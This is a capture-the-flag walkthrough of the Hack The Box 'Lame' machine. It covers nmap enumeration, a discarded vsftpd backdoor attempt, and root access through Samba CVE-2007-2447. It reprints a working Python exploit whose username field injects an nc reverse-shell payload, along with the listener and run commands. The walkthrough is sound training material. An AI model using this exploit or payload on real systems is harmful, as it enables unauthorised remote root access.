Hack The Box - Lame
Enumeration
Initial nmap scan shows some interestnig ports and services:
Nmap scan report for 10.10.10.3
Host is up, received user-set (0.049s latency).
Scanned at 2020-01-08 13:36:36 EST for 175s
Not shown: 65530 filtered ports
Reason: 65530 no-responses
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.16
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack ttl 63 OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBALz4hsc8a2Srq4nlW960qV8xwBG0JC+jI7fWxm5METIJH4tKr/xUTwsTYEYnaZLzcOiy21D3ZvOwYb6AA3765zdgCd2Tgand7F0YD5UtXG7b7fbz99chReivL0SIWEG/E96Ai+pqYMP2WD5KaOJwSIXSUajnU5oWmY5x85sBw+XDAAAAFQDFkMpmdFQTF+oRqaoSNVU7Z+hjSwAAAIBCQxNKzi1TyP+QJIFa3M0oLqCVWI0We/ARtXrzpBOJ/dt0hTJXCeYisKqcdwdtyIn8OUCOyrIjqNuA2QW217oQ6wXpbFh+5AQm8Hl3b6C6o8lX3Ptw+Y4dp0lzfWHwZ/jzHwtuaDQaok7u1f971lEazeJLqfiWrAzoklqSWyDQJAAAAIA1lAD3xWYkeIeHv/R3P9i+XaoI7imFkMuYXCDTq843YU6Td+0mWpllCqAWUV/CQamGgQLtYy5S0ueoks01MoKdOMMhKVwqdr08nvCBdNKjIEd3gH6oBk/YRnjzxlEAYBsvCmM4a0jmhz0oNiRWlc/F+bkUeFKrBx/D2fdfZmhrGg==
| 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
|_ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAstqnuFMBOZvO3WTEjP4TUdjgWkIVNdTq6kboEDjteOfc65TlI7sRvQBwqAhQjeeyyIk8T55gMDkOD0akSlSXvLDcmcdYfxeIF0ZSuT+nkRhij7XSSA/Oc5QSk3sJ/SInfb78e3anbRHpmkJcVgETJ5WhKObUNf1AKZW++4Xlc63M4KI5cjvMMIPEVOyR3AKmI78Fo3HJjYucg87JjLeC66I7+dlEYX6zT8i1XYwa/L1vZ3qSJISGVu8kRPikMv/cNSvki4j+qDYyZ2E5497W87+Ed46/8P42LNGoOV8OcX/ro6pAcbEPUdUEfkJrqi2YXbhvwIJ0gFMb6wfe5cnQew==
139/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
3632/tcp open distccd syn-ack ttl 63 distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
From this scan, we can determine the following:
- The version of VSFTP (2.3.4) running on port 21 is known to have a backdoor via the username field.
- The version of Samba running (3.0.20) is vulnerable to CVE-2007-2447, which allows for remote RCE.
Initial Shell
Avoiding the VSFTP rabbit hole
The backdoor trigger for VSFTP 2.3.4 works when there is a :) in the username field. (No, really). Once the backdoor is triggered, it should open up port 6200 for connection. This is easy enough to check, so let’s try it.
We can connect to the FTP server with ftp 10.10.10.3. When prompted for username, enter user:). Put whatever you want for the password.

We can check for new open ports with nmap -p- 10.10.10.3
Starting Nmap 7.80SVN ( https://nmap.org ) at 2020-01-08 15:28 EST
Nmap scan report for 10.10.10.3
Host is up (0.048s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3632/tcp open distccd
As you can see, no new ports were opened up. We can safely say that the FTP port is a rabbit hole.
Exploiting Samba
As mentioned, the version of Samba being used is vulnerable to CVE-2007-2447 (Samba usermap script). It allows for a payload of commands to be sent to the server, provided that a specific string of characters is sent in the Username field.
There is a PoC available here, which we will use to test and acheive RCE. While there is a Metasploit module which works just fine, I’m trying to avoid MSF solutions, since I’m training for OSCP.
We can grab the Python script, and save it to our machine as exploit.py with wget https://raw.githubusercontent.com/amriunix/CVE-2007-2447/master/usermap_script.py exploit.py.
Make sure that you have the
pysmbpackage installed on your system before running. The commandpip install pysmbwill install it for you.
Looking at the script, we can see that the payload variable is creating a reverse shell with nc, and filling in the target IP and port form the arguments given.
#!/usr/bin/python
# -*- coding: utf-8 -*-
# From : https://github.com/amriunix/cve-2007-2447
# case study : https://amriunix.com/post/cve-2007-2447-samba-usermap-script/
import sys
from smb.SMBConnection import SMBConnection
def exploit(rhost, rport, lhost, lport):
payload = 'mkfifo /tmp/hago; nc ' + lhost + ' ' + lport + ' 0</tmp/hago | /bin/sh >/tmp/hago 2>&1; rm /tmp/hago'
username = "/=`nohup " + payload + "`"
conn = SMBConnection(username, "", "", "")
try:
conn.connect(rhost, int(rport), timeout=1)
except:
print '[+] Payload was sent - check netcat !'
if __name__ == '__main__':
print('[*] CVE-2007-2447 - Samba usermap script')
if len(sys.argv) != 5:
print("[-] usage: python " + sys.argv[0] + " <RHOST> <RPORT> <LHOST> <LPORT>")
else:
print("[+] Connecting !")
rhost = sys.argv[1]
rport = sys.argv[2]
lhost = sys.argv[3]
lport = sys.argv[4]
exploit(rhost, rport, lhost, lport)
If we run the script with no options, we can see that it requires 4 arguments: RHOST, RPORT, LHOST, and LPORT.

Before we run the script, we need to setup a listener to capture the shell. Run nc -lvnp 7500 to open a listener.
All we need to do now is feed it the variables it’s asking for. The final command would be python exploit.py 10.10.10.3 139 10.10.14.16 7500 to trigger the exploit.

As you can see, the reverse shell comes back with a root shell.
Get a better shell and loot!
As you can see, this isn’t a very good shell. We can upgrade it though, using the command python -c 'import pty;pty.spawn("/bin/bash")', which will spawn a session of /bin/bash for us.

The user.txt file can be found in /home/makis.

The root.txt file can be found in /root.